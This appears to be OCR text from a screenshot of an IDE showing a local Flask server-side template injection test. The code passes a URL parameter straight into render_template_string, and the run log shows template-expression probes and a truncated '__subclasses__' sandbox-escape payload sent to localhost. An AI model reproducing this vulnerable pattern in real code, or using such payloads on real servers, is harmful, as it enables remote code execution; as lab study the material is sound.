 Myproject flask_ssti_test.py flask_ssti_test Git:
P.. flask_ssti_test.py
1: Project
Myproject
.vscode
AngelS
Arjun-m
CMSee
CNVD-2
CrackM
CVE-20
CVE-20
dirsear
Dnslog
docem
flask sh
Golang
impack
IPProxy
JShell-m
16 <div class="center-content error">
17 <h1>Oops! That page doesn't exist.</h1>
18 <h3>{{"".__class__.__bases__[0].__subclasses__()[128].__init_
19 </div>
20 {%% endblock %%}
21 ''' % (request.args.get('404_url'))
22 return render_template_string(template), 404
page_not_found()
Run: flask_ssti_test
127.0.0.1 - - [15/Jan/2022 20:31:05] "GET /xdsadasds?404_url={{2}} HTTP/1.1"
127.0.0.1 - - [15/Jan/2022 20:31:10] "GET /xdsadasds?404_url={{2*2}} HTTP/1.1
127.0.0.1 - - [15/Jan/2022 20:31:13] "GET /xdsadasds?404_url={{2-2}} HTTP/1.1
127.0.0.1 - - [15/Jan/2022 20:31:16] "GET /xdsadasds?404_url={{2/2}} HTTP/1.1
127.0.0.1 - - [15/Jan/2022 20:32:30] "GET /xdsadasds?404_url={{%22%22.__class
127.0.0.1 - - [15/Jan/2022 20:32:39] "GET /xdsadasds?404_url={{%22%22.__class
127.0.0.1 - - [15/Jan/2022 20:33:02] "GET /xdsadasds?404_url={{%22%22.__class
Z: Structure
2: Favorites
4: Run 6: TODO 9: Version Control Terminal Python Console Event Log